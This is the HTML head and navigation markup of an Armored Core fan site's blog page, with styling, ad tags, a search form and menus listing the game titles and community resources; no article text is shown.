@media (min-width: 1000px) {
	.entry-content > .wp-block-pullquote.alignleft, .entry-content > .wp-block-pullquote.alignright {
        position: relative;
        max-width: 26rem;
	}
	.entry-content > .wp-block-pullquote.alignleft {
        right: auto;
        margin-left: 2rem;
	}
	.entry-content > .wp-block-pullquote.alignright {
        left: auto;
        margin-right: 2rem;
	}
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: static;
        max-width: 26rem;
	}
	.entry-content > .wp-block-image figure.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-left: 0;
        margin-right: 1em;
	}
	.entry-content > .wp-block-image figure.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-right: 0;
        margin-left: 1em;
	}
}
@media (min-width: 1280px) {
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: static;
        max-width: 26rem;
	}
	.entry-content > .wp-block-image figure.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-left: 0;
        margin-right: 1em;
	}
	.entry-content > .wp-block-image figure.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-right: 0;
        margin-left: 1em;
	}
}
@media (min-width: 1620px) {
	.entry-content > .wp-block-pullquote.alignleft, .entry-content > .wp-block-pullquote.alignright {
        position: absolute;
        max-width: calc((100% - 100rem) / 2 - 6rem);
	}
	.entry-content > .wp-block-pullquote.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 2rem);
        margin-left: -31rem;
	}
	.entry-content > .wp-block-pullquote.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 2rem);
        margin-right: -31rem;
	}
	.entry-content > .wp-block-image figure.alignleft, .entry-content > .wp-block-image figure.alignright {
        position: absolute;
        max-width: calc((100% - 100rem) / 2 - 4rem);
	}
	.entry-content > .wp-block-image figure.alignleft {
        right: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-left: -29rem;
        margin-right: -2rem;
	}
	.entry-content > .wp-block-image figure.alignright {
        left: calc((100vw - 100rem) / 2 + 100rem + 4rem);
        margin-right: -29rem;
        margin-left: -2rem;
	}
}

</style> 
<!--/Customizer CSS-->
<!--Customizer CSS-->
<style type="text/css">
.modal-menu .widget {
    border-top: 1px solid #dbdbdb;
    padding: 2.5rem 0;
}
.modal-menu .widget a {
    display: inline;
    padding: 0;
}
@media (min-width: 700px) {
    #site-content-wrapper > .post-inner>.entry-content > .alignwide {
        max-width: 100%;
        width: 100%;
	}
    #site-content-wrapper {
        display: flex;
    }
    #site-content-wrapper>#site-content,
    #site-content-wrapper>.post-inner {
        width: 67%;
    }
    #site-content-wrapper>#sidebar {
        width: 33%;
    }  
#sidebar .widget {
    padding: 0.00rem 0;
}
@media (min-width: 700px) {
    #sidebar .widget {
        padding: 0rem 0;
    }
}
}
#site-content-wrapper {
    margin: 0 auto;
}
#sidebar {
    padding: 0 2rem;
}
#sidebar section:first-of-type {
    padding-top: 0;
}
#sidebar {
    padding: 0 3.9rem;
}
#site-content-wrapper { max-width: 100rem; }</style> 
<!--/Customizer CSS-->
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style id="custom-background-css">
body.custom-background { background-color: #12151a; background-image: url("https://ravenrepublic.net/blog/wp-content/uploads/2022/12/blog_background-scaled.webp"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4779666631244152&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/cropped-site_icon_vi-270x270.webp" />

	</head>

	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1698 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://ravenrepublic.net/" class="custom-logo-link" rel="home"><img width="600" height="61" style="height: 61px;" src="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large.webp" class="custom-logo" alt="The Raven Republic" decoding="async" fetchpriority="high" srcset="https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large.webp 1200w, https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large-400x41.webp 400w, https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large-540x55.webp 540w, https://ravenrepublic.net/blog/wp-content/uploads/2023/01/rr_logo_vi_large-768x79.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><span class="screen-reader-text">The Raven Republic</span></div><div class="site-description">Armored Core | Mecha | Gaming | Geekery</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><a href="https://ravenrepublic.net/forums">Forums</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1212"><a>Resources</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-2291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2291"><a href="https://mail.ravenrepublic.net">Mail</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2133"><a>Builders</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="https://ravenrepublic.net/builders/ac4builder.html">Armored Core 4</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://ravenrepublic.net/builders/lrbuilder.html">Last Raven</a></li>
		<li id="menu-item-2261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><a href="https://ravenrepublic.net/builders/ffbuilder.htm">Formula Front</a></li>
		<li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><a href="https://ravenrepublic.net/builders/nbbuilder.html">Nine Breaker</a></li>
		<li id="menu-item-2137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><a href="https://ravenrepublic.net/builders/nxbuilder.html">Nexus</a></li>
		<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="https://ravenrepublic.net/builders/slbuilder.html">Silent Line</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="https://ravenrepublic.net/builders/aabuilder.html">Another Age</a></li>
		<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://ravenrepublic.net/builders/ac2builder.html">Armored Core 2</a></li>
		<li id="menu-item-2141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><a href="https://ravenrepublic.net/builders/moabuilder.html">Master of Arena</a></li>
	</ul>
</li>
	<li id="menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://ravenrepublic.net/forums/forumdisplay.php?fid=35">Guides and Statistics</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://ravenrepublic.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2065"><a href="https://ravenrepublic.net/tag/armored-core-videos/">Videos</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://ravenrepublic.net/wiki">Wiki</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ravenrepublic.net/links/">Links</a></li>
</ul>
</li>
<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><a>RR</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://ravenrepublic.net/about/">About Us</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2077"><a href="https://ravenrepublic.net/tag/sophie/">Our Mascot</a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://ravenrepublic.net/category/announcements/">Announcements</a></li>
	<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://ravenrepublic.net/category/rr-events/">Events</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menu</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://ravenrepublic.net/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1425"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/armored-core/">Armored Core</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1425 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2057"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-vi/">Armored Core VI</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2043"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-v/">Armored Core V</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2043 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2056"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-verdict-day/">Verdict Day</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2046"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-4/">Armored Core 4</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2046 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2045"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-for-answer/">for Answer</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2053"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-nexus/">Nexus</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2053 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2051"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-nine-breaker/">Nine Breaker</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2044"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-last-raven/">Last Raven</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2048"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-3/">Armored Core 3</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2048 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2047"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-silent-line/">Silent Line</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2055"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-2/">Armored Core 2</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2055 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2052"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-2-another-age/">Another Age</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-2054"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-1/">Armored Core</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2054 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2050"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-project-phantasma/">Project Phantasma</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2049"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-master-of-arena/">Master of Arena</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586"><div class="ancestor-wrapper"><a>Miscellaneous</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1586 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1587"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-videos/">Videos</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1548"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-limit-release/">Armored Core: Limit Release</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1569"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/nine-ball/">Nine-Ball</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2384"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/community-events/">Community Events</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2384 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1584"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/tournaments/">Tournaments</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1443"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-originals/">RR Originals</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1443 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1435"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-originals/armored-core-analogs/">Armored Core Analogs</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-originals/editorials/">Editorials</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/reviews/">Reviews</a></div><!-- .ancestor-wrapper --></li>
